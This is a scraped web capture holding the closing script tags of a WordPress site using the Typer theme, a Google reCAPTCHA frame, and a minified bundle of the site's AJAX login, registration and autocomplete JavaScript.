<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/lazyload.min.js,qver=1.12.0.pagespeed.ce.AvXl1-DPBf.js" id="lazy-load-images-js" defer></script>
<script type="text/javascript" id="lazy-load-images-js-after">//<![CDATA[
if(window.Element&&!Element.prototype.closest){Element.prototype.closest=function(s){var matches=(this.document||this.ownerDocument).querySelectorAll(s),i,el=this;do{i=matches.length;while(--i>=0&&matches.item(i)!==el){};}while((i<0)&&(el=el.parentElement));return el;};}function typerTriggerLazy(){let loadImage=new LazyLoad({elements_selector:".lazy",class_loading:"lazy-is-loading",class_loaded:"lazy-is-loaded",callback_enter:function(el){el.setAttribute("style","");var parentEl=el.closest(".placeholder-el");if(parentEl!==null){el.closest(".placeholder-el").classList.add("el-loaded");}}});}window.addEventListener("DOMContentLoaded",typerTriggerLazy);window.addEventListener("loadLazy",typerTriggerLazy);window.addEventListener('fupAjaxLoaded',function(){var event=document.createEvent('HTMLEvents');event.initEvent('reveal',true,false);window.dispatchEvent(event);typerTriggerLazy();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/modernizr-custom.js,qver==1.12.0+css-vars,_css-vars-ponyfill.js,qver==1.12.0.pagespeed.jc.zntv5EnARw.js"></script><script>eval(mod_pagespeed_o$BhbNIfL1);</script>
<script>eval(mod_pagespeed_$xQRBzfOeP);</script>
<script type="text/javascript" id="css-vars-ponyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){cssVars();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/jrespond.js,qver=1.12.0.pagespeed.jm.GT4qCd_NIx.js" id="jrespond-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/popper/popper.js,qver=1.12.0.pagespeed.jm.k14PydSFGd.js" id="popper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/bootstrap.js,qver=1.12.0.pagespeed.jm.6ItLJ5_flu.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/object-fit/objectFitPolyfill.basic.js,qver=1.12.0.pagespeed.jm.XaQWcVXt8K.js" id="objectfit-pollyfill-js"></script>
<script type="text/javascript" id="objectfit-pollyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){objectFitPolyfill();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/intersection-observer.js,qver==1.12.0+index.js,qver==1.12.0+hc-sticky,_hc-sticky-all.js,qver==1.12.0.pagespeed.jc.j0ydbeWhWy.js"></script><script>eval(mod_pagespeed_fvfHkcP8MA);</script>
<script>eval(mod_pagespeed_4TBNmqD8Os);</script>
<script>eval(mod_pagespeed_A2z01q07xm);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/fancybox/jquery.fancybox.js,qver=1.12.0.pagespeed.jm.2K_zlS1kLc.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">//<![CDATA[
jQuery(document).ready(function($){$('.svq-fancy-img').filter('[data-elementor-open-lightbox!="yes"]').fancybox();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr/plyr.polyfilled.js,qver=1.12.0.pagespeed.jm.jzt0jLjz38.js" id="plyr-polyfill-js"></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr-init.js,qver==1.12.0+jquery.parallax-scroll.js,qver==1.12.0.pagespeed.jc.MoF8e9lD-a.js"></script><script>eval(mod_pagespeed_kHpXpR_$7_);</script>
<script>eval(mod_pagespeed_c$YwRrgP02);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js,qver=8.4.5.pagespeed.ce.g-mynwCGu6.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/comment-reply.min.js,qver=6.5.7.pagespeed.jm.ZjGOfUn0Vj.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
		<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener('hashchange',function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus());},!1);</script>
				<script>window.fbAsyncInit=function(){FB.init({appId:'1470894199859847',version:'v3.1',status:true,cookie:true,xfbml:true,});jQuery('body').trigger('svq_fb.init');};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));var fbAjaxUrl='https://www.vipspatel.com/wp-login.php';window.addEventListener('DOMContentLoaded',function(){jQuery(document).ready(function(){jQuery('.svq-facebook-connect').on('click',function(){if(navigator.userAgent.match('CriOS')){window.open('https://www.facebook.com/dialog/oauth?client_id=1470894199859847'+
+'&redirect_uri=https://www.vipspatel.com/&scope=email&response_type=token','',null);}else{FB.login(function(FB_response){if(FB_response.authResponse){fb_intialize(FB_response,'');}},{scope:'email',auth_type:'rerequest',return_scopes:true,});}});jQuery('body').on('svq_fb.init',function(){var accToken=jQuery.getUrlVar('#access_token');if(accToken){var fbArr={scopes:'email'};fb_intialize(fbArr,accToken);}});});jQuery.extend({getUrlVars:function(){var vars=[],hash;var hashes=window.location.href.slice(window.location.href.indexOf('?')+1).split('&');for(var i=0;i<hashes.length;i++){hash=hashes[i].split('=');vars.push(hash[0]);vars[hash[0]]=hash[1];}return vars;},getUrlVar:function(name){return jQuery.getUrlVars()[name];},});});function fb_intialize(FB_response,token){FB.api('/me','GET',{fields:'id,email,name',access_token:token,},function(FB_userdata){jQuery.ajax({type:'POST',url:fbAjaxUrl,data:{'action':'fb_intialize','FB_userdata':FB_userdata,'FB_response':FB_response,'category':JSON.stringify(localStorage.getItem('category')),},success:function(user){if(user.error){alert(user.error);}else if(user.loggedin){jQuery('.svq-login-result').html(user.message);if(window.location.href.indexOf('wp-login.php')>-1){window.location=user.url;}else if(user.redirectType=='reload'){window.location.reload();}else{window.location=user.url;}}},});},);}</script>
		
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 

Served from: www.vipspatel.com @ 2026-01-17 07:30:23 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ISxMhKk7N8CygwEcyXicng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768615229710');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.vipspatel.com/wp-content,_plugins,_typer-pro,_core,_elements,_assets,_js,_auth.js,qver==1.1.0+wp-includes,_js,_jquery,_suggest.min.js,qver==1.1-20110113.pagespeed.jc._Ew0R6BqIS.js
body_size: 2052
content:
var mod_pagespeed_IrmHRVunAr = "(function($){'use strict';$(document).ready(function(){$('.svq-login-form').on('submit',function(e){if($('#svq-login-terms').length>0&&!$('#svq-login-terms').is(':checked')){$('.svq-login-result',this).html(SqAjaxLoginLocale.agreeTerms).show();return false;}$('.svq-login-result',this).show().html(SqAjaxLoginLocale.loadingMessage);$(window).trigger('resize');let data=$(this).serialize();let _self=this;data+='&action=svq-ajax-login';$.ajax({type:'POST',dataType:'json',url:SqAjaxLoginLocale.loginUrl,data:data,success:function(data){$('.svq-login-result',_self).html(data.message);if(data.loggedin==true){if(data.redirecturl==null){document.location.reload();}else{document.location.href=data.redirecturl;}}$(window).trigger('resize');},complete:function(){},error:function(){$(_self).off('submit').submit();},});e.preventDefault();});$('.svq-register-form').on('submit',function(e){e.preventDefault();const registerResult=$('.svq-register-result',this);const registerTerms=$('#svq-register-terms');if(registerTerms.length>0&&!registerTerms.is(':checked')){$('.svq-register-result',this).html(SqAjaxLoginLocale.agreeTerms).show();return false;}registerResult.show().html(SqAjaxLoginLocale.loadingMessage);$(window).trigger('resize');let data=new FormData(this);data.set('category',localStorage.getItem('category'));$.ajax({type:'POST',url:SqAjaxLoginLocale.ajaxUrl,data:data,cache:false,processData:false,contentType:false,context:$(this),beforeSend:function(){$(this).find('button[type=\"submit\"]').prop('disabled',true);},success:function(data){data=$.parseJSON(data);registerResult.html(data.message);if(data.registered){localStorage.removeItem('category');$(this).find('input[type=text], input[type=email]').val('');}$(window).trigger('resize');if(data.redirecturl){document.location.href=data.redirecturl;}if(data.close_popup){var closeBtn=$(this).closest('.jet-popup').find('.jet-popup__close-button');var overlay=$(this).closest('.jet-popup').find('.jet-popup__overlay');if(closeBtn.length){closeBtn.trigger('click');}else if(overlay.length){overlay.trigger('click');}}},complete:function(){$(this).find('button[type=\"submit\"]').prop('disabled',false);},error:function(){$(this).off('submit').submit();},});return false;});$('.svq-lost-form').on('submit',function(){let data=$(this).serialize();data+='&action=svq_lost_password';let resultDiv=$('.svq-forgot-result',this);resultDiv.show().html(SqAjaxLoginLocale.loadingMessage);$(window).trigger('resize');$.ajax({url:SqAjaxLoginLocale.ajaxUrl,type:'POST',data:data,success:function(data){resultDiv.html(data);$(window).trigger('resize');},error:function(){resultDiv.html(SqAjaxLoginLocale.errorOcurred).css('color','red');},});return false;});});})(jQuery);";
var mod_pagespeed_UCGF_mEvdu = "!function(a){a.suggest=function(b,c){function d(){var a=o.offset();p.css({top:a.top+b.offsetHeight+\"px\",left:a.left+\"px\"})}function e(a){if(/27$|38$|40$/.test(a.keyCode)&&p.is(\":visible\")||/^13$|^9$/.test(a.keyCode)&&k())switch(a.preventDefault&&a.preventDefault(),a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0,a.returnValue=!1,a.keyCode){case 38:n();break;case 40:m();break;case 9:case 13:l();break;case 27:p.hide()}else o.val().length!=r&&(q&&clearTimeout(q),q=setTimeout(f,c.delay),r=o.val().length)}function f(){var b,d,e=a.trim(o.val());c.multiple&&(b=e.lastIndexOf(c.multipleSep),-1!=b&&(e=a.trim(e.substr(b+c.multipleSep.length)))),e.length>=c.minchars?(cached=g(e),cached?i(cached.items):a.get(c.source,{q:e},function(a){p.hide(),d=j(a,e),i(d),h(e,d,a.length)})):p.hide()}function g(a){var b;for(b=0;b<s.length;b++)if(s[b].q==a)return s.unshift(s.splice(b,1)[0]),s[0];return!1}function h(a,b,d){for(var e;s.length&&t+d>c.maxCacheSize;)e=s.pop(),t-=e.size;s.push({q:a,size:d,items:b}),t+=d}function i(b){var e,f=\"\";if(b){if(!b.length)return void p.hide();for(d(),e=0;e<b.length;e++)f+=\"<li>\"+b[e]+\"</li>\";p.html(f).show(),p.children(\"li\").mouseover(function(){p.children(\"li\").removeClass(c.selectClass),a(this).addClass(c.selectClass)}).click(function(a){a.preventDefault(),a.stopPropagation(),l()})}}function j(b,d){var e,f,g=[],h=b.split(c.delimiter);for(e=0;e<h.length;e++)f=a.trim(h[e]),f&&(f=f.replace(new RegExp(d,\"ig\"),function(a){return'<span class=\"'+c.matchClass+'\">'+a+\"</span>\"}),g[g.length]=f);return g}function k(){var a;return p.is(\":visible\")?(a=p.children(\"li.\"+c.selectClass),a.length||(a=!1),a):!1}function l(){$currentResult=k(),$currentResult&&(c.multiple?(-1!=o.val().indexOf(c.multipleSep)?$currentVal=o.val().substr(0,o.val().lastIndexOf(c.multipleSep)+c.multipleSep.length)+\" \":$currentVal=\"\",o.val($currentVal+$currentResult.text()+c.multipleSep+\" \"),o.focus()):o.val($currentResult.text()),p.hide(),o.trigger(\"change\"),c.onSelect&&c.onSelect.apply(o[0]))}function m(){$currentResult=k(),$currentResult?$currentResult.removeClass(c.selectClass).next().addClass(c.selectClass):p.children(\"li:first-child\").addClass(c.selectClass)}function n(){var a=k();a?a.removeClass(c.selectClass).prev().addClass(c.selectClass):p.children(\"li:last-child\").addClass(c.selectClass)}var o,p,q,r,s,t;o=a(b).attr(\"autocomplete\",\"off\"),p=a(\"<ul/>\"),q=!1,r=0,s=[],t=0,p.addClass(c.resultsClass).appendTo(\"body\"),d(),a(window).on(\"load\",d).on(\"resize\",d),o.blur(function(){setTimeout(function(){p.hide()},200)}),o.keydown(e)},a.fn.suggest=function(b,c){return b?(c=c||{},c.multiple=c.multiple||!1,c.multipleSep=c.multipleSep||\",\",c.source=b,c.delay=c.delay||100,c.resultsClass=c.resultsClass||\"ac_results\",c.selectClass=c.selectClass||\"ac_over\",c.matchClass=c.matchClass||\"ac_match\",c.minchars=c.minchars||2,c.delimiter=c.delimiter||\"\\n\",c.onSelect=c.onSelect||!1,c.maxCacheSize=c.maxCacheSize||65536,this.each(function(){new a.suggest(this,c)}),this):void 0}}(jQuery);";
